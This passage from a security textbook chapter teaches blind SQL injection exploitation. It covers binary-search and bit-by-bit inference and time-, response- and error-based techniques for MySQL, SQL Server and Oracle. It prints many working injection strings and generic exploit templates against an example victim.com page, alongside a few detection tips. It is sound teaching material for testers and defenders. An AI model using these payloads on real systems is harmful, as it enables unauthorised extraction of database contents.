have to send thous<strong>and</strong>s of requests at a minimum, running into the millions where<br />
megabytes of data is retrieved. This helps in spotting such attacks using basic metrics:<br />
Requests per minute, database queries per minute, tracking database connection pool<br />
errors, <strong>and</strong> b<strong>and</strong>width utilization are all possible data points that you can monitor to<br />
evaluate whether an inference attack is ongoing.<br />
For large sites, many of these metrics could fall under the radar, as the attack may<br />
not sufficiently spike the numbers; it may also help to track requests per page as the<br />
inference attack will in all likelihood use a single injection point to complete the<br />
attack.<br />
Increasing the Complexity of Inference Techniques<br />
It may have occurred to you that testing each character in the username against the entire<br />
alphabet (plus digits <strong>and</strong> possibly non-alphanumeric characters) is a pretty inefficient method<br />
for extracting data. To retrieve the username we had to request the page 112 times (five<br />
times for the length <strong>and</strong> 19, 17, 12, 27, <strong>and</strong> 32 times for the characters s, q, l, 0, <strong>and</strong> 5,<br />
respectively). A further consequence of this approach is that when retrieving binary data we<br />
could potentially have an alphabet of 256 characters, which sharply increases the number of<br />
requests <strong>and</strong> in any case is often not binary-safe. Two methods can improve the efficiency of<br />
retrieval through inference: a bit-by-bit method <strong>and</strong> a binary search method. Both methods<br />
are binary-safe.<br />
The binary search method is mostly used to infer the value of single bytes without<br />
having to search through an entire alphabet. It successively halves the search space until the<br />
value of the byte is identified, by playing a game of eight questions. (Because a byte can have<br />
one of 256 values, the value will always be determined in eight requests. This is intuitively<br />
demonstrated by counting the number of times you can successively divide 256 in half<br />
before you get a non-integer quotient.) Assume that the byte we are interested in has the<br />
value 14. We ask questions <strong>and</strong> infer the answers through a convenient inference mechanism,<br />
which will return Yes if the answer is true <strong>and</strong> No if the answer is false. The game then<br />
proceeds like this:
1. Is the byte greater than 127? No, because 14 < 127.<br />
2. Is the byte greater than 63? No, because 14 < 63.<br />
3. Is the byte greater than 31? No, because 14 < 31.<br />
4. Is the byte greater than 15? No, because 14 < 15.<br />
5. Is the byte greater than 7? Yes, because 14 > 7.<br />
6. Is the byte greater than 11? Yes, because 14 > 11.<br />
7. Is the byte greater than 13? Yes, because 14 > 13.<br />
8. Is the byte greater than 14? No, because 14 = 14.<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 231<br />
Since the byte is greater than 13 but not greater than 14, we can infer that the byte has<br />
the value 14. This technique relies on a database function to provide the integer value of any<br />
byte; under Microsoft <strong>SQL</strong> Server, My<strong>SQL</strong>, <strong>and</strong> Oracle, this is provided by the ASCII( )<br />
function.<br />
If we return to the original problem of finding the database username, but now we use<br />
the binary search technique to find the first character of the username, we would like to<br />
execute the following <strong>SQL</strong> statement:<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='Incubating' AND<br />
ASCII(SUBSTRING(system_user,1,1))>127--'<br />
We need to issue eight <strong>SQL</strong> statements to absolutely determine the character’s value.<br />
Converting all these queries into a page requests produces the following:<br />
status=Incubating' <strong>and</strong> ASCII(SUBSTRING(SYSTEM_USER,1,1))>127-- (False)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>63-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>95-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>111-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>119-- (False)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>115-- (False)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>113-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1))>114-- (True)<br />
From this series of requests, we can infer that the byte value of the first character of<br />
the username is 115, which, when converted to its ASCII table equivalent, is s. Using this<br />
technique it is possible to extract a byte in exactly eight requests, which is a vast improvement<br />
over comparing the full byte against an alphabet. If we add a third state to the request<br />
(Error), it is possible to test for equality in our binary search, thereby reducing the best-case<br />
number of requests to one request, with eight requests being a worst case.<br />
This is great. We have a method by which we can efficiently extract the value of a given<br />
byte in a fixed time in as many requests as there are bits. Unless we use compression or an<br />
injection string that h<strong>and</strong>les more than two states this is as good as it gets from an information
232 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
theory perspective. However, there is still a performance issue with the binary search<br />
technique, since each request is dependent on the result of the previous request; we cannot<br />
make the second request before the answer to the first is known, since our second request<br />
might be to test the byte against 63 or 191. Thus, requests for a single byte cannot be run in<br />
parallel, <strong>and</strong> this violates our good sense.<br />
No t e<br />
Although it is true that bytes could be requested in parallel, there is no<br />
good reason to stop there without attempting to parallelize bit requests.<br />
We’ll look into this further shortly.<br />
This dependence is not intrinsic to the data, since the values of the bytes are not finalized<br />
by our requests; they remain constant in the database (constant in the sense that we are not<br />
changing them—of course, any application accessing the data could make alterations; if that<br />
is the case, all bets are off <strong>and</strong> all inference techniques become unreliable). The binary search<br />
technique grouped eight bits into a byte <strong>and</strong> inferred the value of all eight bits through eight<br />
requests. Could we not instead attempt to infer the value of a single specific bit per request<br />
(say, the second bit of the byte)? If that were possible, we could issue eight parallel requests<br />
for all bits in a byte <strong>and</strong> retrieve its value in less time than the binary search method would<br />
take to retrieve the same byte, since requests would be made side by side rather than one<br />
after the other.<br />
Massaging bits requires sufficiently helpful mechanisms within the <strong>SQL</strong> variant<br />
supported by the database under attack. Toward that end, Table 5.2 lists the bit functions<br />
supported by My<strong>SQL</strong>, <strong>SQL</strong> Server, <strong>and</strong> Oracle on two integers, i <strong>and</strong> j. Because Oracle<br />
does not provide an easily accessible native OR <strong>and</strong> XOR function we can roll our own.<br />
Table 5.2 Bitwise Operations in Three Databases<br />
Database Bitwise AND Bitwise OR Bitwise XOR<br />
My<strong>SQL</strong> i & j i | j i ^ j<br />
<strong>SQL</strong> Server i & j i | j i ^ j<br />
Oracle BITAND(i,j) i–<br />
BITAND(i,j)+j<br />
i–<br />
2*BITAND(i,j)+j
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 233<br />
Let’s examine a few Transact-<strong>SQL</strong> (T-<strong>SQL</strong>) predicates that return true when bit two of<br />
the first character of the username is 1, <strong>and</strong> otherwise return false. A byte that has just the<br />
second most significant bit set corresponds to hexadecimal 40 16<br />
<strong>and</strong> decimal value 64 10<br />
,<br />
which is used in the following predicates:<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 64 = 64<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 64 > 0<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) | 64 ><br />
ASCII(SUBSTRING(SYSTEM_USER,1,1))<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) ^ 64 <<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1))<br />
Each of the predicates is equivalent, although they obviously have slightly different<br />
syntax. The first two use bitwise AND <strong>and</strong> are useful because they reference only the first<br />
character once, which shortens the injection string. A further advantage is that sometimes<br />
the query that produces the character could be time-inefficient or have side effects on the<br />
database, <strong>and</strong> we may not want to run it twice. The third <strong>and</strong> forth predicates use OR<br />
<strong>and</strong> XOR, respectively, but require the byte to be retrieved twice, on both sides of the<br />
operator. Their only advantage is in situations where the ampers<strong>and</strong> character is not allowed<br />
due to restrictions placed in the vulnerable application or defensive layers protecting the<br />
application. We now have a method by which we can ask the database whether a bit in<br />
a given byte is 1 or 0; if the predicate returns true the bit is 1; otherwise, the bit is 0.<br />
Returning to the chicken counting example, the <strong>SQL</strong> that will be executed to<br />
extract the first bit of the first byte is:<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='Incubating' AND<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 128=128--'<br />
The <strong>SQL</strong> to return the second bit is:<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='Incubating' AND<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 64=64--'<br />
The <strong>SQL</strong> to return the third bit is:<br />
SELECT COUNT(chick_id) FROM chickens WHERE status='Incubating' AND<br />
ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 32=32--'<br />
<strong>and</strong> so on, until all eight bits have been recovered. Converted into eight individual<br />
requests made to the chicken counting page we have these values for the status parameter<br />
along with the response when making the request:<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 128=128-- (False)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 64=64-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 32=32-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 16=16-- (True)
234 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 8=8-- (False)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 4=4-- (False)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 2=2-- (True)<br />
status=Incubating' AND ASCII(SUBSTRING(SYSTEM_USER,1,1)) & 1=1-- (True)<br />
Because True represents 1 <strong>and</strong> False represents 0, we have the bitstring 01110011, which<br />
is 115 10<br />
. Looking up 115 10<br />
on an ASCII chart give us s which is the first character of the<br />
username. Our focus then shifts to the next byte <strong>and</strong> the next after that, until all bytes have<br />
been retrieved. When compared to the binary search method this bit-by-bit approach also<br />
requires eight requests, so you may wonder what the point is of all this bit manipulation;<br />
however, since each request is independent of all the others they can be trivially parallelized.<br />
Eight requests appear to be inefficient in retrieving a single byte, but when the only<br />
available option is blind <strong>SQL</strong> injection this is a small price to pay. It goes without saying that<br />
although many <strong>SQL</strong> injection attacks can be implemented by h<strong>and</strong>, issuing eight custom<br />
requests to extract a single byte would leave most people reaching for the painkillers.<br />
Because all that differs between requests for different bits is a bunch of offsets, this task is<br />
eminently automatable, <strong>and</strong> later in this chapter we will examine a number of tools that take<br />
the pain out of crafting these inference attacks.<br />
Tip<br />
If you are ever in a situation where you need to have an integer value broken<br />
up into a bitstring using <strong>SQL</strong>, <strong>SQL</strong> Server 2000 <strong>and</strong> 2005 support a userdefined<br />
function, FN_REPLINTTOBITSTRING( ), which takes as its sole argument<br />
an integer <strong>and</strong> returns a 32-character string representing the bitstring.<br />
For example, FN_REPLINTTOBITSTRING(ASCII(‘s’)) returns 000000000000000000<br />
00000001110011, which is a 32-bit representation of 115 10<br />
or s.<br />
Alternative Channel Techniques<br />
The second category of methods for extracting data in blind <strong>SQL</strong> injection vulnerabilities<br />
is by means of alternative channels, <strong>and</strong> what sets these methods apart from the inference<br />
techniques is that although inference techniques rely on the response sent by the vulnerable<br />
page, alternative channel techniques utilize transports apart from the page response. This<br />
includes channels such as DNS, e-mail, <strong>and</strong> HTTP requests. A further attribute of alternative<br />
channel techniques is that generally they enable you to retrieve chunks of data at a time<br />
rather than inferring the value of individual bits or bytes, which makes alternative channels<br />
a very attractive option to explore. Instead of using eight requests to retrieve a single byte,<br />
you could possibly retrieve 200 bytes with a single request. However, most alternative<br />
channel techniques require larger exploit strings than inference techniques.
Using Time-Based Techniques<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 235<br />
Now that we have covered a little background theory on both classes of techniques it is time<br />
to dig into the actual exploits. When covering the various methods for inferring data there<br />
was an explicit assumption that an inference mechanism existed that enabled us to use either<br />
a binary search method or a bit-by-bit method to retrieve the value of a byte. In this section,<br />
we will discuss <strong>and</strong> dissect a time-based mechanism that you can use with both inference<br />
methods. You will recall that for the inference methods to work you need to be able to<br />
differentiate between two states based on some attribute of the page response. One attribute<br />
that every response has is the time difference between when the request was made <strong>and</strong><br />
when the response arrived. If you could pause a response for a few seconds when a particular<br />
state was true but not when the state was false, you would have a signaling trick that would<br />
suit both inference methods.<br />
Delaying Database Queries<br />
Because introducing delays in queries is not a st<strong>and</strong>ardized capability of <strong>SQL</strong> databases,<br />
each database has its own trick to introduce delays. We’ll cover the tricks for My<strong>SQL</strong>,<br />
<strong>SQL</strong> Server, <strong>and</strong> Oracle in the subsections that follow.<br />
My<strong>SQL</strong> Delays<br />
My<strong>SQL</strong> has two possible methods of introducing delays into queries, depending on the<br />
My<strong>SQL</strong> version. If the version is 5.0.12 or later, a SLEEP( ) function is present which will<br />
pause the query for a fixed number of seconds (<strong>and</strong> microseconds if needed). Figure 5.4<br />
shows a query that executed SLEEP(4.17) <strong>and</strong> took exactly 4.17 seconds to run, as the<br />
result line shows.<br />
Figure 5.4 Executing My<strong>SQL</strong> SLEEP( )<br />
For versions of My<strong>SQL</strong> that do not have a SLEEP( ) function it is possible to duplicate<br />
the behavior of SLEEP( ) using the BENCHMARK( ) function, which has the prototype<br />
BENCHMARK(N, expression) where expression is some <strong>SQL</strong> expression <strong>and</strong> N is the number<br />
of times the expression should be repeatedly executed. The primary difference between
236 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
BENCHMARK( ) <strong>and</strong> SLEEP( ) is that BENCHMARK( ) introduces a variable but noticeable<br />
delay into the query, whereas SLEEP( ) forces a fixed delay. If the database is running under<br />
a heavy load, BENCHMARK( ) will run more slowly, but because the noticeable delay is<br />
accentuated rather than diminished the usefulness of BENCHMARK( ) in inference attacks<br />
remains.<br />
Because expressions are executed very quickly, you need to run them many times before<br />
you will start to see delays in the query, <strong>and</strong> N can take on values of 1,000,000,000 or<br />
higher. The expression must be scalar, so functions that return single values are useful, as are<br />
subqueries that return scalars. Here are a number of examples of the BENCHMARK( )<br />
function along with the time each took to execute on my My<strong>SQL</strong> installation:<br />
SELECT BENCHMARK(1000000,SHA1(CURRENT_USER)) (3.01 seconds)<br />
SELECT BENCHMARK(100000000,(SELECT 1)) (0.93 seconds)<br />
SELECT BENCHMARK(100000000,RAND()) (4.69 seconds)<br />
This is all very neat, but how can you implement an inference-based blind <strong>SQL</strong> injection<br />
attack using delayed queries in My<strong>SQL</strong>? A demonstration might by suitable at this point, so<br />
I’ll introduce the simple example application that we’ll use from this point on in the chapter.<br />
The example has a table called reviews that stores movie review data <strong>and</strong> whose columns are<br />
id, review_author, <strong>and</strong> review_content. When accessing the page http://www.victim.com/<br />
count_reviews.php?review_author=MadBob then the following <strong>SQL</strong> query is run:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob'<br />
Possibly the simplest inference we can make is whether we are running as the root user.<br />
Two methods are possible—one using SLEEP( ):<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob' UNION SELECT<br />
IF(SUBSTRING(USER(),1,4)='root',SLEEP(5),1)<br />
<strong>and</strong> the other using BENCHMARK( ):<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob' UNION SELECT<br />
IF(SUBSTRING(USER(),1,4)='root',BENCHMARK(100000000,RAND()),1)<br />
When we convert them into page requests they become:<br />
count_reviews.php?review_author=MadBob' UNION SELECT<br />
IF(SUBSTRING(USER(),1,4)=0x726f6f74,SLEEP(5),1)#<br />
<strong>and</strong><br />
count_reviews.php?review_author=MadBob' UNION SELECT<br />
IF(SUBSTRING(USER(),1,4)=0x726f6f74,BENCHMARK(100000000,RAND()),1)#<br />
(Note the replacement of root with the string 0x726f6f74, which is a common evasion<br />
technique as it allows you to specify strings without using quotes, <strong>and</strong> the presence of the<br />
# symbol at the end of each request to comment out any trailing characters.)
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 237<br />
You may recall that you can infer data through either a binary search approach or a bitby-bit<br />
approach. Since we already dealt with the underlying techniques <strong>and</strong> theory in depth,<br />
I’ll provide exploit strings for both in the next two subsections.<br />
Generic My<strong>SQL</strong> Binary Search Inference Exploits<br />
The following is an example for string injection points (Note: This will require massaging to<br />
get the number of columns in the UNION SELECT to match that of the first query):<br />
' UNION SELECT IF(ASCII(SUBSTRING((…),i,1))>k,SLEEP(1),1)#<br />
' UNION SELECT IF(ASCII(SUBSTRING((…),i, 1))>k,BENCHMARK(100000000,<br />
RAND()),1)#<br />
The following is an example for numeric injection points:<br />
+ if(ASCII(SUBSTRING((…),i,1))>k,SLEEP(5),1)#<br />
+ if(ASCII(SUBSTRING((…),i, 1))>k,BENCHMARK(100000000, RAND()),1)#<br />
where i is the i-th byte returned by the subquery (…) <strong>and</strong> k is the current middle value<br />
of the binary search. If the inference question returns TRUE the response is delayed.<br />
Generic My<strong>SQL</strong> Bit-by-Bit Inference Exploits<br />
The following is an example for string injection points using the bitwise AND, which you<br />
can substitute for other bit operations (Note: These exploits will require massaging when<br />
used to match the number of columns in the UNION select to that of the first query):<br />
' UNION SELECT IF(ASCII(SUBSTRING((…),i,1))&2 j =2 j ,SLEEP(1),1)#<br />
' UNION SELECT IF(ASCII(SUBSTRING((…),i, 1))&2 j =2 j ,BENCHMARK(100000000,<br />
RAND()),1)#<br />
The following is an example for numeric injection points:<br />
+ if(ASCII(SUBSTRING((…),i,1))&2 j =2 j ,SLEEP(1),1)#<br />
+ if(ASCII(SUBSTRING((…),i, 1))2 j =2 j ,BENCHMARK(100000000, RAND()),1)#<br />
+ if(ASCII(SUBSTRING((…),i,1))|2 j >ASCII(SUBSTRING((…),i,1)),SLEEP(1),1)#<br />
+ if(ASCII(SUBSTRING((…),i, 1))|2 j >ASCII(SUBSTRING((…),i,1)),<br />
BENCHMARK(100000000, RAND()),1)#<br />
+ if(ASCII(SUBSTRING((…),i,1))^2 j
238 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Tip<br />
As always with <strong>SQL</strong> injection, asking where in the original query your input ends<br />
up is an important step toward underst<strong>and</strong>ing the effect of your exploit. For<br />
example, the timing-based inference attacks on My<strong>SQL</strong> almost always introduce<br />
a delay in the WHERE clause of the query. However, because the WHERE clause<br />
is evaluated against each row, any delay is multiplied by the number of rows<br />
against which the clause is compared. For example, using the exploit snippet<br />
+ IF(ASCII(SUBSTRING((…),i,1))>k,SLEEP(5),1) on a table of 100 rows produces a<br />
delay of 500 seconds. At first glance, this may seem contrary to what you would<br />
like, but it does allow you to estimate the size of tables; moreover, since SLEEP( )<br />
can pause for microseconds, you can still have the overall delay for the query<br />
take just a few seconds even if the table has thous<strong>and</strong>s or millions of rows.<br />
<strong>SQL</strong> Server Delays<br />
<strong>SQL</strong> Server provides an explicit facility for pausing the execution of any query. Using the<br />
WAITFOR keyword it is possible to cause <strong>SQL</strong> Server to halt execution of a query until<br />
some time period has passed, which can be either relative to the time at which the keyword<br />
was encountered or an absolute time when execution should resume (such as 21:15).<br />
You most often will use the relative option, which makes use of the DELAY keyword.<br />
Thus, to pause execution for 1 minute, 53 seconds you would use WAITFOR DELAY<br />
‘00:01:53’. The result is a query that indeed executes for 1 minute, 53 seconds, as Figure 5.5<br />
shows—the time the query took to execute is shown in the status bar along the bottom<br />
of the window. Note that this does not impose a maximum bound on the execution time;<br />
you are not telling the database to only execute for 1:53; rather, you are adding 1:53 to the<br />
query’s normal execution time, so the delay is a minimum bound.<br />
Notes from the Underground…<br />
Simulating BENCHMARK( ) on<br />
Microsoft <strong>SQL</strong> Server <strong>and</strong> Other Databases<br />
In mid-2007, Chema Alonso published a technique for duplicating My<strong>SQL</strong>’s<br />
BENCHMARK( ) effect of prolonging queries through an extra processing load in <strong>SQL</strong><br />
Server, <strong>and</strong> this provided another mechanism for inferring data without the need for<br />
Continued
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 239<br />
an explicit SLEEP( )-type function. His technique used two subqueries separated by a<br />
logical AND where one of the queries would take a number of seconds to run <strong>and</strong> the<br />
other contained an inference check. If the check failed (bit x was 0), the second<br />
subquery would return <strong>and</strong> the first subquery would be prematurely aborted due to<br />
the presence of the AND clause. The net effect was that if the bit being inferred was<br />
1, the request would consume more time than if the bit was 0. This was interesting, as<br />
it sidestepped any checks that explicitly banned the keywords WAITFOR DELAY.<br />
Alonso released a tool implementing his idea with support for Microsoft Access,<br />
My<strong>SQL</strong>, <strong>SQL</strong> Server, <strong>and</strong> Oracle. It is available at www.codeplex.com/marathontool.<br />
Figure 5.5 Executing WAITFOR DELAY<br />
Because the WAITFOR keyword is not useable in subqueries, you do not have exploit<br />
strings that use WAITFOR in the WHERE clause. However, <strong>SQL</strong> Server does support<br />
stacked queries, which is very useful in this situation. The approach you should follow is<br />
to build an exploit string that is simply tagged on to the back of the legitimate query,<br />
completely separated by a semicolon.<br />
Let’s look at an example application that is identical to the movie review application<br />
demonstrated with My<strong>SQL</strong> previously, except that now the application runs on <strong>SQL</strong> Server<br />
<strong>and</strong> ASP.NET. The <strong>SQL</strong> query run by the page request count_reviews.aspx?status=Madbob is<br />
as follows:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob'<br />
To determine whether the database login is sa you can execute the following <strong>SQL</strong>:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob';<br />
IF SYSTEM_USER='sa' WAITFOR DELAY '00:00:05'
240 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
If the request took longer than five seconds you can infer that the login is sa. Converted<br />
into a page request, this becomes:<br />
count_reviews.aspx?review_author=MadBob'; IF SYSTEM_USER='sa' WAITFOR<br />
DELAY '00:00:05<br />
You may have noticed that the page request did not have a trailing single quote, <strong>and</strong> this was<br />
intentional as the vulnerable query supplied the trailing single quote. Another point to consider<br />
is that the inference question we chose to ask has the least possible number of explanations:<br />
Instead of testing whether we are not sa we seek to affirm that we are by pausing for five<br />
seconds. If we inverted the question such that the delay occurred only when the login was not<br />
sa, a quick response can infer sa but it could also be as a result of a problem with the exploit.<br />
Because we can choose either a binary search or a bit-by-bit method to infer data,<br />
<strong>and</strong> given that we have already dealt with the underlying techniques <strong>and</strong> theory in depth,<br />
I’ll provide only exploit strings for both in the next two subsections.<br />
Generic <strong>SQL</strong> Server Binary Search Inference Exploits<br />
The following is an example for string injection points (Note: We utilize stacked queries,<br />
so UNIONs are not required):<br />
'; IF ASCII(SUBSTRING((…),i,1)) > k WAITFOR DELAY '00:00:05';--<br />
where i is the i-th byte returned by the one-row subquery (…) <strong>and</strong> k is the current<br />
middle value of the binary search. Numeric injection points are identical except for the<br />
absence of the initial single quote.<br />
Generic <strong>SQL</strong> Server Bit-by-Bit Inference Exploits<br />
The following is an example for string injection points using the bitwise AND, which can<br />
be substituted for other bit operations. This exploit utilizes stacked queries, so UNIONs<br />
are not required:<br />
'; IF ASCII(SUBSTRING((…),i,1))&2 j =2 j WAITFOR DELAY '00:00:05';--<br />
where i is the i-th byte returned by the subquery (…) <strong>and</strong> j is the bit position under<br />
examination. Numeric injection points are identical exception for the absence of the initial<br />
single quote.<br />
Oracle Delays<br />
The situation with time-based blind <strong>SQL</strong> injection in Oracle is a little stickier. Although it<br />
is true that a SLEEP( ) equivalent exists in Oracle, the manner in which you call SLEEP( )<br />
does not allow you to embed it in a WHERE clause of a SELECT statement. A number of<br />
<strong>SQL</strong> injection resources point to the DBMS_LOCK package which provides the SLEEP( )<br />
function, among others. You can call it with<br />
BEGIN DBMS_LOCK.SLEEP(n); END;
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 241<br />
where n is the number of seconds for which to halt execution.<br />
However, there are a number of restrictions with this method. First, you cannot embed it<br />
in a subquery, as it is PL/<strong>SQL</strong> code <strong>and</strong> not <strong>SQL</strong> code, <strong>and</strong> because Oracle does not support<br />
stacked queries, this SLEEP( ) function is somewhat of a white elephant. Second, the<br />
DBMS_LOCK package is not available to users apart from database administrators (DBAs)<br />
by default, <strong>and</strong> because non-privileged users are commonly used to connect to Oracle databases<br />
(well, more often seen than in the <strong>SQL</strong> Server world) this effectively makes the DBMS_<br />
LOCK trick moot.<br />
If, by some small miracle, the injection point is in a PL/<strong>SQL</strong> block, the following snippet<br />
would generate a delay:<br />
IF (BITAND(ASCII(SUBSTR((…),i,1)),2 j )=2 j ) THEN DBMS_LOCK.SLEEP(5); END IF;<br />
where i is the i-th byte returned by the subquery (…) <strong>and</strong> j is the bit position under<br />
examination.<br />
You could also attempt the heavy query approach pioneered by Alonso.<br />
Time-Based Inference Considerations<br />
Now that we have looked at specific exploit strings for three databases that enable both<br />
binary search <strong>and</strong> bit extraction time-based inference techniques, there are a few messy<br />
details that we need to discuss. We have considered timing to be a mostly static attribute<br />
where in one case a request completes quickly but in the other state it completes very<br />
slowly, allowing us to infer state information. However, this is reliable only when the causes<br />
of the delay are guaranteed, <strong>and</strong> in the real world this is seldom the case. If a request takes a<br />
long time, it could be as a result of the intentional delay we inserted, but the slow response<br />
might equally be caused by a loaded database or congested communications channel. We can<br />
partially solve this in one of two ways:<br />
1. Set the delay long enough to smooth out possible influence from other factors.<br />
If the average round trip time (RTT) is 50 milliseconds, a 30 second delay provides<br />
a very wide gap that will mostly prevent other delays from drowning out the<br />
inference. Unfortunately, the delay value is dependent on the line conditions <strong>and</strong><br />
database load, which are dynamic <strong>and</strong> hard to measure, so we tend to overcompensate,<br />
making the data retrieval inefficient. Setting the delay value too high also<br />
runs the risk of triggering timeout exceptions either in the database or in the<br />
Web application framework.<br />
2. Send two almost identical requests simultaneously with the delay-generating clause<br />
dependent on a 0-bit in one request <strong>and</strong> a 1-bit in the other. The first request to<br />
return (subject to normal error checking) will likely be the predicate that did not<br />
induce a delay, <strong>and</strong> state can be inferred even in the presence of non-deterministic<br />
delay factors. This rests on the assumption that if both requests are made simultaneously,<br />
the unpredictable delays are highly likely to affect both requests.
242 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Using Response-Based Techniques<br />
Just as we used request timing to infer information about a particular byte, we can also infer<br />
state by carefully examining all data in the response, including content <strong>and</strong> headers. You can<br />
infer state either by the text contained in the response or by forcing errors when particular<br />
values are under examination. For example, the inference exploit could contain logic that<br />
alters the query such that query results are returned when the examined bit is 1 <strong>and</strong> no<br />
results if the bit is 0, or again, an error could be forced if a bit is 1 <strong>and</strong> no error generated<br />
when the bit is 0.<br />
Although we will delve into error-generating techniques shortly, it is worth mentioning<br />
here that the types of errors we strive to generate are runtime errors rather than query<br />
compilation errors. If the syntax in the query is wrong, it will always produce an error,<br />
regardless of the inference question; the error should be generated only when the inference<br />
question is either TRUE or FALSE, but never both.<br />
Most blind <strong>SQL</strong> injection tools use response-based techniques for inferring information,<br />
as the results are not influenced by uncontrolled variables such as load <strong>and</strong> line congestion;<br />
however, this approach does rely on the injection point returning some modifiable response<br />
to the attacker. You can use either the binary search approach or the bit-by-bit approach<br />
when inferring information by poring over the response.<br />
My<strong>SQL</strong> Response Techniques<br />
Consider the case where the following <strong>SQL</strong> query is executed through a Web application<br />
with input data MadBob, <strong>and</strong> returns one row from the reviews table that is contained in the<br />
page response. The query is:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob'<br />
The result of execution is a single row containing the number of reviews written by<br />
MadBob, <strong>and</strong> this is displayed on the Web page in Figure 5.6.<br />
Figure 5.6 Query for “MadBob” Returning a<br />
Count of Two Reviews, Used As TRUE Inference
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 243<br />
By inserting a second predicate into the WHERE clause, it is possible to alter whether<br />
the query returns any results. You can then infer one bit of information by asking whether<br />
the query returned a row, with the following statement:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob' AND<br />
ASCII(SUBSTRING(user(),i,1))>k#<br />
If no results are returned, you can infer that bit k of byte i is 0; otherwise, the bit is 1. This is<br />
visible in Figure 5.7, where a search with the string MadBob’ <strong>and</strong> if(ASCII(SUBSTRING(user( ),<br />
1,1))>127,1,0)# produced a 0 review count. This is a FALSE state <strong>and</strong> so the 1 character has<br />
an ASCII value less than 127.<br />
Figure 5.7 Query That Returns a Count of 0 Reviews <strong>and</strong> Is a FALSE Inference<br />
Where numeric parameters are used, it is possible to split <strong>and</strong> balance input. If the<br />
original query is:<br />
SELECT COUNT(*) FROM reviews WHERE id=1<br />
a split <strong>and</strong> balanced injection string that implements the bit-by-bit approach is:<br />
SELECT COUNT(*) FROM reviews WHERE id=1+<br />
if(ASCII(SUBSTRING(CURRENT_USER(),i,1))&2 j =2 j ,1,0)<br />
Where it is not possible to alter content, an alternative method of inferring state is to<br />
force database errors when a 1-bit is seen <strong>and</strong> no errors when a 0-bit is seen. Using My<strong>SQL</strong><br />
subqueries in combination with a conditional statement, you can selectively generate an<br />
error with this <strong>SQL</strong> query that implements the bit-by-bit inference method:<br />
SELECT COUNT(*) FROM reviews WHERE<br />
id=IF(ASCII(SUBSTRING(CURRENT_USER(),i,1))&2 j =2 j ,(SELECT table_name<br />
FROM information_schema.columns WHERE table_name = (SELECT table_name<br />
FROM information_schema.columns)),1);<br />
This is fairly dense, so it helps to break the query into pieces. The IF( ) statement h<strong>and</strong>les<br />
the conditional branching, <strong>and</strong> the condition we are testing is one we have seen regularly
244 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
throughout this chapter: ASCII(SUBSTRING(CURRENT_USER( ),i,1))&2 j =2 j , which<br />
implements the bit-by-bit inference method. If the condition is true (i.e., bit j is a 1-bit), the<br />
query SELECT table_name FROM information_schema.columns WHERE table_name =<br />
(SELECT table_name FROM information_schema.columns) is run, <strong>and</strong> this query has a subquery<br />
that returns multiple rows in a comparison. Because this is forbidden, execution halts with<br />
an error. On the other h<strong>and</strong>, if bit j was a 0-bit, the IF( ) statement returns the value 1.<br />
The true branch on the IF( ) statement uses the built-in information_schema.columns table,<br />
as this exists in all My<strong>SQL</strong> Version 5.0 <strong>and</strong> later databases.<br />
I should point out that when using an application written in PHP with My<strong>SQL</strong> as<br />
the data store, errors arising from the execution of database queries do not generate<br />
exceptions that cause generic error pages. The calling page must check whether mysql_<br />
query( ) returns FALSE, or whether mysql_error( ) returns a non-empty string; if either<br />
